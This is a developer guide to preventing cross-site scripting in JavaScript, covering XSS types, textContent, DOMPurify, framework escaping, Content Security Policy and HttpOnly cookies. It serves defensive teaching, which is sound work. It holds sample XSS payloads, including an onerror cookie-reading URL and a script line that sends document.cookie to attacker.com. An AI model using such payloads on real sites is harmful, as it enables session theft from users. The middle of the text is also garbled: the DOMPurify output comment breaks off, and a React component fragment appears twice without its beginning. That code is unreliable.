A Developer’s Guide to XSS Prevention in Modern JavaScript Applications
In the landscape of modern web development, creating dynamic, interactive user experiences is paramount. However, this interactivity, often powered by JavaScript, opens the door to a host of security vulnerabilities. Among the most persistent and dangerous is Cross-Site Scripting (XSS). An XSS attack occurs when a malicious actor injects executable code into a trusted website, which then runs in the browsers of unsuspecting users. The consequences can be severe, ranging from session hijacking and data theft to website defacement and credential harvesting.
For developers working with Modern JavaScript, from vanilla JS to advanced frameworks like React, Vue, or Angular, understanding and implementing robust XSS Prevention strategies is not just a best practice—it’s a fundamental responsibility. This comprehensive guide will walk you through the core concepts of XSS, provide practical code examples for defense, and explore advanced techniques using modern frameworks and browser-level security features. By the end, you’ll have a multi-layered defense strategy to secure your applications and protect your users.
Understanding the Threat: Types of Cross-Site Scripting (XSS)
Before you can effectively prevent XSS attacks, you must first understand how they work. XSS vulnerabilities are not a single, monolithic threat; they come in several forms, each with its own attack vector. The three primary types are Stored XSS, Reflected XSS, and DOM-based XSS.
Stored (Persistent) XSS

Stored XSS is arguably the most damaging type. In this scenario, an attacker injects a malicious script that gets permanently stored on the target server—for example, in a database. This payload might be hidden in a user profile bio, a forum post, or a product review. When another user visits the page containing this stored content, their browser fetches the malicious script from the server along with the legitimate content and executes it. Because the script is served from the trusted domain, it has access to the user’s session cookies, local storage, and other sensitive data.
Reflected (Non-Persistent) XSS
Reflected XSS occurs when a malicious script is “reflected” off a web server to a user’s browser. The script is typically part of a URL or other data sent to the server, which is then included in the server’s response. For example, a vulnerable search page might display the search query directly on the results page without sanitizing it. An attacker could craft a malicious link like https://example.com/search?query=<script>alert('Your session is compromised!');</script> and trick a user into clicking it. The user’s browser sends the script to the server as part of the query, and the server sends it back in the HTML response, where it executes.
DOM-based XSS
DOM-based XSS is a more modern and subtle variant where the vulnerability lies entirely within the client-side code. The server is not directly involved in reflecting the payload. The attack happens when client-side JavaScript takes data from a user-controllable source, like the URL fragment (#), and writes it to the Document Object Model (DOM) in an unsafe way. This is a critical area of concern for developers building Single-Page Applications (SPAs).
Consider this vulnerable piece of JavaScript DOM manipulation:
// VULNERABLE: DOM-based XSS example
// URL: https://example.com/welcome#user=<img src=x onerror=alert(document.cookie)>
function displayWelcomeMessage() {
// The script reads directly from the URL hash
const name = window.location.hash.split('=')[1];
const welcomeDiv = document.getElementById('welcome-message');
// Unsafe use of innerHTML writes the malicious script into the DOM
if (name) {
welcomeDiv.innerHTML = `Welcome, ${decodeURIComponent(name)}!`;
}
}
displayWelcomeMessage();In this example, the script reads the user’s name from the URL hash and injects it directly into the page using innerHTML. An attacker can craft a URL that includes an HTML string with an event handler (like onerror), which executes JavaScript when rendered.
Fundamental Prevention Techniques: Encoding and Sanitization
The foundation of all JavaScript Security and XSS prevention rests on a simple principle: never trust user input. Any data that originates from an external source—user form submissions, URL parameters, API responses—must be treated as potentially malicious until proven safe. The two primary techniques for neutralizing this threat are output encoding and input sanitization.
Output Encoding: The Primary Defense
Output encoding is the most effective way to prevent XSS. It involves converting untrusted data into a safe format before rendering it on a page. This ensures the browser interprets the data as plain text to be displayed, not as executable code. The key is to use the correct encoding for the context in which the data is being placed.
For client-side JavaScript, the safest way to insert dynamic text content into the DOM is by using properties that do not parse HTML, such as textContent or innerText, instead of the dangerous innerHTML.
// SAFE: Using .textContent to prevent XSS
const userInput = '<img src=x onerror=alert("XSS Attack!")>';
const messageDiv = document.getElementById('message');
// The browser will render the string literally, not as an HTML element.
// The malicious script will not execute.
messageDiv.textContent = userInput;By using textContent, the browser displays the literal string “<img src=x onerror=alert(“XSS Attack!”)>” to the user, completely neutralizing the attack.
Input Sanitization: A Secondary Defense
While output encoding is the default, sometimes you need to allow users to submit and render a limited subset of HTML—for example, in a rich text editor for comments that allows bolding or italics. In these cases, you can’t simply encode everything. This is where input sanitization comes in.
Sanitization is the process of parsing the user-provided HTML and removing any potentially dangerous elements or attributes (like <script>, onerror, onclick, etc.), leaving only a “clean” subset of safe HTML. Doing this yourself is extremely difficult and error-prone. It’s highly recommended to use a well-vetted library built for this purpose. A popular choice in the NPM ecosystem is DOMPurify.
import DOMPurify from 'dompurify';
// User-submitted HTML from a rich text editor
const dirtyHtml = `
<h3>This is a title</h3>
<p>This is a clean paragraph with <b>bold</b> text.</p>
<!-- Malicious payload -->
<img src="invalid-image" onerror="alert('Malicious code executed')">
<script>fetch('https://attacker.com/steal?cookie=' + document.cookie)</script>
`;
// Sanitize the HTML, removing dangerous tags and attributes
const cleanHtml = DOMPurify.sanitize(dirtyHtml);
// The 'cleanHtml' variable now contains:
// "This is a title
This is a clean paragraph with bold text.
 "
// Notice the 'onerror' and '"
const untrustedText = comment.text;
// This is SAFE. React does NOT parse the string as HTML.
// It will render the literal text "<script>alert('XSS')</script>" on the page.
return (
<div className="comment">
<p>{untrustedText}</p>
</div>
);
}
"
// Notice the 'onerror' and '"
const untrustedText = comment.text;
// This is SAFE. React does NOT parse the string as HTML.
// It will render the literal text "<script>alert('XSS')</script>" on the page.
return (
<div className="comment">
<p>{untrustedText}</p>
</div>
);
}Frameworks provide an "escape hatch" for rendering raw HTML, such as React's dangerouslySetInnerHTML prop. This should be avoided whenever possible. If you absolutely must use it, ensure the HTML you are passing has been sanitized first with a library like DOMPurify.
Content Security Policy (CSP): A Powerful Layer of Defense
Content Security Policy (CSP) is a browser security feature, delivered via an HTTP response header, that tells the browser which sources of content are trusted. It acts as a powerful defense-in-depth mechanism. Even if an attacker successfully finds an XSS injection point, a strong CSP can prevent the malicious script from executing.
A CSP can, for example, completely disallow inline scripts (<script>...</script>) and the use of eval(), forcing all scripts to be loaded from a whitelisted domain. This effectively neuters most XSS payloads.
Here is an example of a reasonably strict CSP header:
Content-Security-Policy: default-src 'self'; script-src 'self' https://apis.google.com; style-src 'self' 'unsafe-inline'; img-src 'self' data:; object-src 'none';
default-src 'self': By default, only allow resources from the same origin.script-src 'self' https://apis.google.com: Allow scripts from the same origin and from Google's APIs.object-src 'none': Disallow plugins like Flash.
HTTP-Only Cookies for Authentication Tokens

A primary goal of many XSS attacks is to steal the user's session cookie. Once an attacker has this cookie, they can impersonate the user. You can mitigate this specific threat by setting the HttpOnly flag on your session cookies.
An HttpOnly cookie cannot be accessed by client-side scripts via document.cookie. This means that even if an attacker successfully injects a script, they won't be able to read and exfiltrate the session cookie. This is a critical security measure for any application that uses cookie-based authentication and should be standard practice in your Node.js JavaScript or other backend code.
// Setting an HttpOnly cookie in an Express.js backend
app.post('/login', (req, res) => {
// ... after validating user credentials ...
const sessionToken = generateSessionToken();
res.cookie('session_token', sessionToken, {
httpOnly: true, // Crucial: Prevents JavaScript access
secure: true, // Only send cookie over HTTPS
sameSite: 'strict' // Mitigates CSRF attacks
});
res.status(200).json({ message: 'Logged in successfully' });
});Putting It All Together: A Checklist for XSS Prevention
Securing an application requires a consistent, multi-layered approach. It's not about a single trick but about integrating security into your development workflow. Here are some JavaScript Best Practices and a checklist to follow.
Developer Best Practices
- Encode on Output: Always encode data for the specific context it's being placed into. Use
textContentoverinnerHTMLin vanilla JS. - Trust Your Framework: Rely on the automatic encoding features provided by modern frameworks like React, Vue, and Angular.
- Sanitize When Necessary: When you must render user-provided HTML, use a trusted library like DOMPurify to sanitize it first.
- Implement a Strict CSP: A well-configured Content Security Policy is one of your strongest defenses against script injection.
- Protect Your Cookies: Use the
HttpOnly,Secure, andSameSiteattributes on all sensitive cookies. - Keep Dependencies Updated: Regularly run
npm auditoryarn auditto find and patch vulnerabilities in your project's dependencies. - Validate and Sanitize on the Server: While this article focuses on client-side prevention, always remember to validate and sanitize data on your backend as well.
Essential Security Tooling
Incorporate automated tools into your CI/CD pipeline to catch vulnerabilities early:
- Static Analysis Security Testing (SAST): Tools like Snyk, SonarQube, and ESLint security plugins can scan your source code for common vulnerability patterns.
- Dynamic Analysis Security Testing (DAST): Tools like OWASP ZAP can actively probe your running application to find security holes, including XSS.
- Dependency Scanning: Use built-in package manager commands (
npm audit) or services like GitHub's Dependabot to be alerted of known vulnerabilities in your third-party libraries.
Conclusion: Building a Culture of Security
Cross-Site Scripting remains a formidable threat to web applications, but it is a solvable problem. By adopting a defense-in-depth strategy, you can build resilient and secure applications. The key takeaways are to always treat user input as hostile, encode all output by default, and leverage the powerful security features built into modern frameworks and web browsers.
Effective XSS Prevention is not a one-time fix; it's an ongoing process of vigilance, education, and adherence to Clean Code JavaScript principles. By integrating the techniques discussed here—from using textContent and sanitizing with DOMPurify to implementing a strong CSP and protecting cookies—you are taking crucial steps to safeguard your application, your company, and most importantly, your users. Make security a priority from day one, and you'll build products that are not only functional and beautiful but also trustworthy.